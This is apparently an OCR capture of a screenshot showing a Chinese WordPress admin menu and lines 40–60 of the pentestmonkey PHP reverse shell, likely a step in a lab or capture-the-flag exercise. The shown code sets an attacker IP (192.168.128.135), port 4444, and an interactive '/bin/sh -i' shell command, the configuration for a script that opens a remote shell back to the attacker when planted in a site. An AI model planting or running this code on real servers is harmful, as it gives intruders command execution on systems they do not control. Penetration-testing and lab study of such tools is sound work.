 外观
主题
自定义
小工具
菜单
编辑
插件 2
用户
工具
设置
收起菜单
40 // Use of stream_select() on file descriptors returned by proc_open() will fail
41 // Some compile-time options are needed for daemonisation (like pcntl, posix
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.128.135';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //